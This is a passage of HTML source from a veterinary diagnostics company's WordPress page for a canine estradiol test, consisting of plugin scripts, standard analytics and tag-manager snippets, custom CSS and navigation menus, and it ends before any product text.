<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightgallery-all.min.js?ver=6.8.3" id="gwts-gwl-lightgallry-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/jquery.mousewheel.min.js?ver=6.8.3" id="gwts-gwl-mousewheel-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/gwts.zoom.min.js?ver=6.8.3" id="gwts-gwl-zoom.min-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"estradiol-e2-ecb005\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"estradiol-e2-ecb005\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"tax_query\":[{\"taxonomy\":\"language\",\"field\":\"term_taxonomy_id\",\"terms\":[5],\"operator\":\"IN\"}],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bioguardlabs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bioguardlabs.com/wp-json/wp/v2/pages/2949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bioguardlabs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bioguardlabs.com/?p=2949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bioguardlabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bioguardlabs.com%2Festradiol-e2-ecb005%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bioguardlabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bioguardlabs.com%2Festradiol-e2-ecb005%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GA Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78787012-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78787012-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "icfrvxy8wg");
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pageCategory":["canine-molecular-endocrine"],"pagePostAuthor":"kevin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCCD984J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" sizes="32x32" />
<link rel="icon" href="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" />
<meta name="msapplication-TileImage" content="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			b, strong{font-weight: bold!important;} 

.post-p-color-red {
	color: red;
}


.home_icon_section .elementor-widget-container:hover{
	background-color: #005677;
}

.home_icon_section .elementor-widget-container:hover hr{
	border: 0 !important;
	height: 1px;
	background-color: black;
}


.home_icon_section .elementor-widget-container:hover .cls-1,.home_icon_section .elementor-widget-container:hover .cls-2{
	stroke: black !important;
}

.home_icon_section .elementor-widget-container:hover .cls-2{
	stroke: black !important;
	fill: #000000 !important;
}


.contact_us_section .cls-1{
	fill: #6ad48f !important;
}


.contact_us_section .elementor-icon-list-items li:nth-child(1) .elementor-icon-list-text{
	margin-top: 44px !important;
}

.products_tab .elementor-tabs-content-wrapper{
	border: none !important;
}

.products_tab .elementor-tab-title{
	border: none !important;
}

.products_tab .elementor-tab-title::after{
	border: none !important;
}

.products_tab .eael-content-timeline-content:hover{
	background-color: #7A7A7A !important;
	transition-duration: 0.5s;
}

.products_tab .eael-content-timeline-content:hover p.timeline_word,.eael-content-timeline-content:hover .timeline_hr,.eael-content-timeline-content:hover .eael-timeline-title a,.eael-content-timeline-content:hover .timeline_ul li{
	color: #7A7A7A !important;
	transition-duration: 0.5s;
}

.products_tab .post-meta-categories .meta-cat-icon{
	display: none !important;
}

.products_tab .eael-img-accordion .eael-image-accordion-hover:before{
	background-color: transparent !important;
}

.products_tab .eael-img-accordion .overlay:hover{
	background-color: rgba(0,0,0,.6) !important;	
}

.products_tab .eael-img-accordion:hover .overlay{
	background-color: rgba(0,0,0,.6) !important;	
	border-top: 3px #F32735 solid;
}

.products_tab .eael-img-accordion:hover .overlay:before{
	content: url('https://www.bioguardlabs.com/wp-content/uploads/2023/11/放大鏡icon-01.png');
	position: absolute;
	bottom: 90%;
}


.products_tab .eael-img-accordion-vertical-align-bottom .overlay{
	height: 40% !important;
	margin-top: 45% !important;
	justify-content: center !important;
	align-items: center !important;
}

.products_tab .eael-tab-content-item.active{
	padding-top: 0px !important;
}

.products_tab .eael-tabs-nav{
	overflow-y: scroll;
	overflow-x: hidden;
  height: 504px;
	box-shadow: 4px 4px 11px #adadad;
}

.products_tab .eael-tabs-nav::-webkit-scrollbar{
	background-color: transparent;
  width: 8px;
}

.products_tab .eael-tabs-nav::-webkit-scrollbar-thumb{
	background-color: #7A7A7A;
	border-radius: 50px;
	margin-right: 100px;
}

.products_tab li .eael-tab-title:after{
	content:'';
	position: absolute;
	top: 95%;
	left: 4%;
	height: 1px;
	width: 480px;
	background-color: #F0F0F0;
}

#faq_section .cls-1 {
	fill: #005677 !important;
	stroke: #005677 !important;
}

.elementor-1673 .elementor-element.elementor-element-1d0c4c2 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{
	color: black !important;
}

.eael-accordion-content{
	border-radius: 10px;
}

.equipment_product_inner_tab .eael-tab-inline-icon{
	width: 40% !important;
}

.equipment_product_inner_tab-long .eael-tab-inline-icon{
	width: 60% !important;
}

#test_menu_scroll {
  overflow-y: auto;
  height: 370px;
}

.testing_service_inner_tab .eael-tab-inline-icon{
	width: 30% !important;
}

.menu-diagnostic-testing-service li{
	border-bottom: 2px solid #005677;
}

.testing_service_inner_tab .eael-tabs-content>.eael-tab-content-item{
	padding: 0px !important;
}

#tab_cat circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_cat svg:hover circle,#tab_cat.active circle{
	fill: #005677 !important;
}


#tab_cat path{
	fill: #005677 !important;
}

#tab_cat svg:hover path,#tab_cat.active path{
	fill: #ffffff !important;
}


#tab_dog circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_dog svg:hover circle,#tab_dog.active circle{
	fill: #005677 !important;
}


#tab_dog path{
	fill: #005677 !important;
}

#tab_dog svg:hover path,#tab_dog.active path{
	fill: #ffffff !important;
}

#tab_eagle circle{
	fill: #FFFFFF;stroke: #005677 !important;
}

#tab_eagle svg:hover circle,#tab_eagle.active circle{
	fill: #005677 !important;
}


#tab_eagle path{
	fill: #005677 !important;
}

#tab_eagle svg:hover path,#tab_eagle.active path{
	fill: #ffffff !important;
}
#tab_rabbit circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_rabbit svg:hover circle,#tab_rabbit.active circle{
	fill: #005677 !important;
}


#tab_rabbit path{
	fill: #005677 !important;
}

#tab_rabbit svg:hover path,#tab_rabbit.active path{
	fill: #ffffff !important;
}

#tab_snake circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_snake svg:hover circle,#tab_snake.active circle{
	fill: #005677 !important;
}


#tab_snake path{
	fill: #005677 !important;
}

#tab_snake svg:hover path,#tab_snake.active path{
	fill: #ffffff !important;
}

#tab_cat,#tab_dog,#tab_rabbit,#tab_eagle,#tab_snake{
	padding: 0px !important;
}

/* #eael-advance-tabs-8f5dbc0>.eael-tabs-nav>.eael-tab-inline-icon {
	width: 450px !important;
	margin: 0 auto !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
} */

.outer_tab>.elementor-widget-container>.eael-advance-tabs>.eael-tabs-nav>.eael-tab-inline-icon {
	width: 450px !important;
	margin: 0 auto !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

ul.eael-advanced-menu{
	overflow-y: scroll;
  height: 360px;
}

ul.eael-advanced-menu::-webkit-scrollbar{
	background-color: transparent;
  width: 8px;
}

ul.eael-advanced-menu::-webkit-scrollbar-thumb{
	background-color: #005677;
	border-radius: 50px;
	margin-right: 100px;
}

.diag_inner_menu_bottom li a{
	border-radius: 12px !important;
	line-height: 42px !important;
	border: 1px solid #005677;
  background-color: white;
	width: 200px !important;
	margin-left: 20px !important;
	margin-right: 20px !important;
	margin-bottom: 20px !important;
}

.diag_inner_menu_bottom ul{
	  display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
		height: 100% !important;
}

body.single-post .page-header h1{
	margin-bottom: 50px;
	margin-top: 50px;
	text-align: center;
}

body.single-post .page-content{
	margin-bottom: 100px;
}

.eael-grid-post-holder-inner{
	height: 490px !important;
}

.eael-grid-post-holder-inner .eael-entry-footer ul {
	display: flex !important;
	padding-left: 2px !important;
	list-style: none !important;
}

.eael-grid-post-holder-inner .eael-entry-footer ul li i::before{
	padding-right: 2px !important;
}

#eael-feature-list-66fddf7 h3 a:hover{
	color: #005677 !important;
}

.elementor-element-d20c968{
	margin-bottom: 0px !important;
}

body .eael-img-accordion.accordion-direction-vertical{
	height: 504px !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="wp-singular page-template-default page page-id-2949 wp-theme-hello-elementor elementor-default elementor-kit-6 elementor-page elementor-page-2949">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCCD984J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="36" class="elementor elementor-36 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ae13fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7ae13fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d141b80" data-id="d141b80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30ce9fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="30ce9fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1556df1" data-id="1556df1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f09198" data-id="1f09198" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecd0fb0" data-id="ecd0fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-75cfb9b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="75cfb9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f933e7f" data-id="f933e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd8388b elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="cd8388b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.bioguardlabs.com/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-cd8388b">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-cd8388b" placeholder="Search" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9acb982" data-id="9acb982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30183ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="30183ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="選單" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-30183ac" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4355"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-5 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-en"><a href="https://www.bioguardlabs.com/estradiol-e2-ecb005/" hreflang="en-US" lang="en-US" class="elementor-sub-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-8 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-zh"><a href="https://www.bioguardlabs.com/zh/%e6%80%a7%e8%b3%80%e7%88%be%e8%92%99%e6%aa%a2%e6%b8%ac-estradiol-e2-ecb005/" hreflang="zh-TW" lang="zh-TW" class="elementor-sub-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">繁體中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-30183ac" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4355"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-5 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-en"><a href="https://www.bioguardlabs.com/estradiol-e2-ecb005/" hreflang="en-US" lang="en-US" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-8 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-zh"><a href="https://www.bioguardlabs.com/zh/%e6%80%a7%e8%b3%80%e7%88%be%e8%92%99%e6%aa%a2%e6%b8%ac-estradiol-e2-ecb005/" hreflang="zh-TW" lang="zh-TW" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">繁體中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6b28c7 cpel-lv--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b6b28c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3ea577" data-id="a3ea577" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3b2b33 elementor-widget elementor-widget-image" data-id="d3b2b33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bioguardlabs.com">
							<img width="218" height="150" src="https://www.bioguardlabs.com/wp-content/uploads/2022/07/官網用LOGO-2023.png" class="attachment-large size-large wp-image-36076" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-006fc4f" data-id="006fc4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b33b2 elementor-nav-menu__align-end elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26b33b2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="選單" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-26b33b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26857"><a href="https://www.bioguardlabs.com/rapid-test/" class="elementor-sub-item">Rapid Test</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://www.bioguardlabs.com/canine-rapid-tests/" class="elementor-sub-item">Canine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://www.bioguardlabs.com/feline/" class="elementor-sub-item">Feline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.bioguardlabs.com/exotics/" class="elementor-sub-item">Exotics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26858"><a href="#" class="elementor-sub-item elementor-item-anchor">Equipment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29582"><a href="https://www.bioguardlabs.com/qmini-real-time-pcr/" class="elementor-sub-item">Qmini Real-time PCR Series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43565"><a href="https://www.bioguardlabs.com/minichem-product-en/" class="elementor-sub-item">miniCHEM  Veterinary Chemistry Analyzer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48928"><a href="https://www.bioguardlabs.com/miniast-product-en/" class="elementor-sub-item">miniAST Antibiotic Susceptibility Test analyzer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.bioguardlabs.com/products-video/" class="elementor-sub-item">Products Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#" class="elementor-item elementor-item-anchor">Reference Lab</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://www.bioguardlabs.com/diagnostic-center-introduction/" class="elementor-sub-item">Diagnostic Center Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://www.bioguardlabs.com/diagnostic-testing-services/" class="elementor-sub-item">Diagnostic Testing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.bioguardlabs.com/general-sampling-advice/" class="elementor-sub-item">General Sampling Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.bioguardlabs.com/faqs/" class="elementor-sub-item">FAQS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1075"><a href="#" class="elementor-item elementor-item-anchor">Education</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://www.bioguardlabs.com/knowleadge-center/" class="elementor-sub-item">Knowledge Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46073"><a href="https://www.bioguardlabs.com/free-veterinary-webinars/" class="elementor-sub-item">Webinars</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-572"><a href="#" class="elementor-item elementor-item-anchor">New &#038; Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.bioguardlabs.com/company-news/" class="elementor-sub-item">Company News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.bioguardlabs.com/industry-news/" class="elementor-sub-item">Industry News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.bioguardlabs.com/e-newsletter/" class="elementor-sub-item">e-Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55361"><a href="https://www.bioguardlabs.com/event-2026/" class="elementor-sub-item">EVENT-2026</a></li>
</ul>
</li>
